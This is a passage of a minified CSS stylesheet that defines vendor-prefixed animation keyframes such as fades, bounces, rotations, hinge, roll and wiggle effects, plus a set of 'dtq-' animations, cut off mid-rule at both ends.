fadeInDownBig{0%{opacity:0;-o-transform:translateY(-2000px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate(-2000px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInLeftBig{0%{opacity:0;-moz-transform:translate(-2000px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInLeftBig{0%{opacity:0;-o-transform:translate(-2000px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate(2000px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInRightBig{0%{opacity:0;-moz-transform:translate(2000px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInRightBig{0%{opacity:0;-o-transform:translate(2000px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-o-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-20px)}}@-moz-keyframes fadeOutUp{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(-20px)}}@-o-keyframes fadeOutUp{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(20px)}}@-moz-keyframes fadeOutDown{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(20px)}}@-o-keyframes fadeOutDown{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(-20px)}}@-moz-keyframes fadeOutLeft{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(-20px)}}@-o-keyframes fadeOutLeft{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(20px)}}@-moz-keyframes fadeOutRight{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(20px)}}@-o-keyframes fadeOutRight{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-2000px)}}@-moz-keyframes fadeOutUpBig{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(-2000px)}}@-o-keyframes fadeOutUpBig{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(2000px)}}@-moz-keyframes fadeOutDownBig{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(2000px)}}@-o-keyframes fadeOutDownBig{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(-2000px)}}@-moz-keyframes fadeOutLeftBig{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(-2000px)}}@-o-keyframes fadeOutLeftBig{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(2000px)}}@-moz-keyframes fadeOutRightBig{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(2000px)}}@-o-keyframes fadeOutRightBig{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05)}70%{-webkit-transform:scale(.9)}to{-webkit-transform:scale(1)}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(.3)}50%{opacity:1;-moz-transform:scale(1.05)}70%{-moz-transform:scale(.9)}to{-moz-transform:scale(1)}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(.3)}50%{opacity:1;-o-transform:scale(1.05)}70%{-o-transform:scale(.9)}to{-o-transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px)}80%{-webkit-transform:translateY(10px)}to{-webkit-transform:translateY(0)}}@-moz-keyframes bounceInUp{0%{opacity:0;-moz-transform:translateY(2000px)}60%{opacity:1;-moz-transform:translateY(-30px)}80%{-moz-transform:translateY(10px)}to{-moz-transform:translateY(0)}}@-o-keyframes bounceInUp{0%{opacity:0;-o-transform:translateY(2000px)}60%{opacity:1;-o-transform:translateY(-30px)}80%{-o-transform:translateY(10px)}to{-o-transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px)}80%{-webkit-transform:translateY(-10px)}to{-webkit-transform:translateY(0)}}@-moz-keyframes bounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px)}60%{opacity:1;-moz-transform:translateY(30px)}80%{-moz-transform:translateY(-10px)}to{-moz-transform:translateY(0)}}@-o-keyframes bounceInDown{0%{opacity:0;-o-transform:translateY(-2000px)}60%{opacity:1;-o-transform:translateY(30px)}80%{-o-transform:translateY(-10px)}to{-o-transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translate(-2000px)}60%{opacity:1;-webkit-transform:translate(30px)}80%{-webkit-transform:translate(-10px)}to{-webkit-transform:translate(0)}}@-moz-keyframes bounceInLeft{0%{opacity:0;-moz-transform:translate(-2000px)}60%{opacity:1;-moz-transform:translate(30px)}80%{-moz-transform:translate(-10px)}to{-moz-transform:translate(0)}}@-o-keyframes bounceInLeft{0%{opacity:0;-o-transform:translate(-2000px)}60%{opacity:1;-o-transform:translate(30px)}80%{-o-transform:translate(-10px)}to{-o-transform:translate(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translate(2000px)}60%{opacity:1;-webkit-transform:translate(-30px)}80%{-webkit-transform:translate(10px)}to{-webkit-transform:translate(0)}}@-moz-keyframes bounceInRight{0%{opacity:0;-moz-transform:translate(2000px)}60%{opacity:1;-moz-transform:translate(-30px)}80%{-moz-transform:translate(10px)}to{-moz-transform:translate(0)}}@-o-keyframes bounceInRight{0%{opacity:0;-o-transform:translate(2000px)}60%{opacity:1;-o-transform:translate(-30px)}80%{-o-transform:translate(10px)}to{-o-transform:translate(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1)}to{opacity:0;-webkit-transform:scale(.3)}}@-moz-keyframes bounceOut{0%{-moz-transform:scale(1)}25%{-moz-transform:scale(.95)}50%{opacity:1;-moz-transform:scale(1.1)}to{opacity:0;-moz-transform:scale(.3)}}@-o-keyframes bounceOut{0%{-o-transform:scale(1)}25%{-o-transform:scale(.95)}50%{opacity:1;-o-transform:scale(1.1)}to{opacity:0;-o-transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px)}to{opacity:0;-webkit-transform:translateY(-2000px)}}@-moz-keyframes bounceOutUp{0%{-moz-transform:translateY(0)}20%{opacity:1;-moz-transform:translateY(20px)}to{opacity:0;-moz-transform:translateY(-2000px)}}@-o-keyframes bounceOutUp{0%{-o-transform:translateY(0)}20%{opacity:1;-o-transform:translateY(20px)}to{opacity:0;-o-transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px)}to{opacity:0;-webkit-transform:translateY(2000px)}}@-moz-keyframes bounceOutDown{0%{-moz-transform:translateY(0)}20%{opacity:1;-moz-transform:translateY(-20px)}to{opacity:0;-moz-transform:translateY(2000px)}}@-o-keyframes bounceOutDown{0%{-o-transform:translateY(0)}20%{opacity:1;-o-transform:translateY(-20px)}to{opacity:0;-o-transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translate(0)}20%{opacity:1;-webkit-transform:translate(20px)}to{opacity:0;-webkit-transform:translate(-2000px)}}@-moz-keyframes bounceOutLeft{0%{-moz-transform:translate(0)}20%{opacity:1;-moz-transform:translate(20px)}to{opacity:0;-moz-transform:translate(-2000px)}}@-o-keyframes bounceOutLeft{0%{-o-transform:translate(0)}20%{opacity:1;-o-transform:translate(20px)}to{opacity:0;-o-transform:translate(-2000px)}}@keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translate(0)}20%{opacity:1;-webkit-transform:translate(-20px)}to{opacity:0;-webkit-transform:translate(2000px)}}@-moz-keyframes bounceOutRight{0%{-moz-transform:translate(0)}20%{opacity:1;-moz-transform:translate(-20px)}to{opacity:0;-moz-transform:translate(2000px)}}@-o-keyframes bounceOutRight{0%{-o-transform:translate(0)}20%{opacity:1;-o-transform:translate(-20px)}to{opacity:0;-o-transform:translate(2000px)}}@keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:50%;opacity:0;-webkit-transform:rotate(-200deg)}to{-webkit-transform-origin:50%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateIn{0%{-moz-transform-origin:50%;opacity:0;-moz-transform:rotate(-200deg)}to{-moz-transform-origin:50%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateIn{0%{-o-transform-origin:50%;opacity:0;-o-transform:rotate(-200deg)}to{-o-transform-origin:50%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(90deg)}to{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInUpLeft{0%{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(90deg)}to{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInUpLeft{0%{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(90deg)}to{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(-90deg)}to{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInDownLeft{0%{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(-90deg)}to{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInDownLeft{0%{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(-90deg)}to{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(-90deg)}to{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInUpRight{0%{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(-90deg)}to{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInUpRight{0%{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(-90deg)}to{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(90deg)}to{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInDownRight{0%{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(90deg)}to{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInDownRight{0%{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(90deg)}to{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:50%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:50%;opacity:0;-webkit-transform:rotate(200deg)}}@-moz-keyframes rotateOut{0%{-moz-transform-origin:50%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:50%;opacity:0;-moz-transform:rotate(200deg)}}@-o-keyframes rotateOut{0%{-o-transform-origin:50%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:50%;opacity:0;-o-transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(-90deg)}}@-moz-keyframes rotateOutUpLeft{0%{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(-90deg)}}@-o-keyframes rotateOutUpLeft{0%{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(-90deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(90deg)}}@-moz-keyframes rotateOutDownLeft{0%{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(90deg)}}@-o-keyframes rotateOutDownLeft{0%{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(90deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(90deg)}}@-moz-keyframes rotateOutUpRight{0%{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(90deg)}}@-o-keyframes rotateOutUpRight{0%{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(-90deg)}}@-moz-keyframes rotateOutDownRight{0%{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(-90deg)}}@-o-keyframes rotateOutDownRight{0%{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(-90deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes hinge{0%{-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(0)}20%,60%{-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg)}40%{-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg)}80%{opacity:1;-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg)translateY(0)}to{opacity:0;-webkit-transform:translateY(700px)}}@-moz-keyframes hinge{0%{-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(0)}20%,60%{-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(80deg)}40%{-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(60deg)}80%{opacity:1;-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(60deg)translateY(0)}to{opacity:0;-moz-transform:translateY(700px)}}@-o-keyframes hinge{0%{-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(0)}20%,60%{-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(80deg)}40%{-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(60deg)}80%{opacity:1;-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(60deg)translateY(0)}to{opacity:0;-o-transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate(-100%)rotate(-120deg)}to{opacity:1;-webkit-transform:translate(0)rotate(0)}}@-moz-keyframes rollIn{0%{opacity:0;-moz-transform:translate(-100%)rotate(-120deg)}to{opacity:1;-moz-transform:translate(0)rotate(0)}}@-o-keyframes rollIn{0%{opacity:0;-o-transform:translate(-100%)rotate(-120deg)}to{opacity:1;-o-transform:translate(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translate(0)rotate(0)}to{opacity:0;-webkit-transform:translate(100%)rotate(120deg)}}@-moz-keyframes rollOut{0%{opacity:1;-moz-transform:translate(0)rotate(0)}to{opacity:0;-moz-transform:translate(100%)rotate(120deg)}}@-o-keyframes rollOut{0%{opacity:1;-o-transform:translate(0)rotate(0)}to{opacity:0;-o-transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;-webkit-transform:translate(100%)skew(-30deg)}60%{opacity:1;-webkit-transform:translate(-20%)skew(30deg)}80%{opacity:1;-webkit-transform:translate(0)skew(-15deg)}to{opacity:1;-webkit-transform:translate(0)skew(0)}}@-moz-keyframes lightSpeedIn{0%{opacity:0;-moz-transform:translate(100%)skew(-30deg)}60%{opacity:1;-moz-transform:translate(-20%)skew(30deg)}80%{opacity:1;-moz-transform:translate(0)skew(-15deg)}to{opacity:1;-moz-transform:translate(0)skew(0)}}@-o-keyframes lightSpeedIn{0%{opacity:0;-o-transform:translate(100%)skew(-30deg)}60%{opacity:1;-o-transform:translate(-20%)skew(30deg)}80%{opacity:1;-o-transform:translate(0)skew(-15deg)}to{opacity:1;-o-transform:translate(0)skew(0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}.animated.lightSpeedIn{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}@-webkit-keyframes lightSpeedOut{0%{opacity:1;-webkit-transform:translate(0)skew(0)}to{opacity:0;-webkit-transform:translate(100%)skew(-30deg)}}@-moz-keyframes lightSpeedOut{0%{opacity:1;-moz-transform:translate(0)skew(0)}to{opacity:0;-moz-transform:translate(100%)skew(-30deg)}}@-o-keyframes lightSpeedOut{0%{opacity:1;-o-transform:translate(0)skew(0)}to{opacity:0;-o-transform:translate(100%)skew(-30deg)}}@keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}.animated.lightSpeedOut{-webkit-animation-duration:.25s;-moz-animation-duration:.25s;-o-animation-duration:.25s;animation-duration:.25s}@-webkit-keyframes wiggle{0%{-webkit-transform:skew(9deg)}10%{-webkit-transform:skew(-8deg)}20%{-webkit-transform:skew(7deg)}30%{-webkit-transform:skew(-6deg)}40%{-webkit-transform:skew(5deg)}50%{-webkit-transform:skew(-4deg)}60%{-webkit-transform:skew(3deg)}70%{-webkit-transform:skew(-2deg)}80%{-webkit-transform:skew(1deg)}90%{-webkit-transform:skew(0)}to{-webkit-transform:skew(0)}}@-moz-keyframes wiggle{0%{-moz-transform:skew(9deg)}10%{-moz-transform:skew(-8deg)}20%{-moz-transform:skew(7deg)}30%{-moz-transform:skew(-6deg)}40%{-moz-transform:skew(5deg)}50%{-moz-transform:skew(-4deg)}60%{-moz-transform:skew(3deg)}70%{-moz-transform:skew(-2deg)}80%{-moz-transform:skew(1deg)}90%{-moz-transform:skew(0)}to{-moz-transform:skew(0)}}@-o-keyframes wiggle{0%{-o-transform:skew(9deg)}10%{-o-transform:skew(-8deg)}20%{-o-transform:skew(7deg)}30%{-o-transform:skew(-6deg)}40%{-o-transform:skew(5deg)}50%{-o-transform:skew(-4deg)}60%{-o-transform:skew(3deg)}70%{-o-transform:skew(-2deg)}80%{-o-transform:skew(1deg)}90%{-o-transform:skew(0)}to{-o-transform:skew(0)}}@keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}.animated.wiggle{-webkit-animation-duration:.75s;-moz-animation-duration:.75s;-o-animation-duration:.75s;animation-duration:.75s}@keyframes news-move{0%{transform:translateX(var(--width))}to{transform:translate(-101%)}}@keyframes dtq-scroll-X{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(8px);transform:translate(8px)}}@keyframes dtq-scroll-Y{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes dtq-video-animation{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes dtq-bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes dtq-flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes dtq-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.1,1.1,1.1)}}@keyframes dtq-rubberBand{0%{transform:scaleX(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}}@keyframes dtq-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes dtq-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}}@keyframes dtq-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@keyframes dtq-wobble{0%{transform:translateZ(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}}@keyframes dtq-jello{0%,11.1%,to{transform:translateZ(0)}}@keyframes dtq-heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes dtq-bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}}@keyframes dtq-fadeIn{0%{opacity:0}}@keyframes dtq-flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(-1turn)}40%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translateZ(0)rotateY(0)}}@keyframes dtq-rotateIn{0%{opacity:0;transform-origin:50%;transform:rotate(-200deg)}}@keyframes dtq-slideInDown{0%{visibility:visible;transform:translateY(-100%)}}@keyframes dtq-slideInUp{0%{visibility:visible;transform:translateY(100%)}}@keyframes 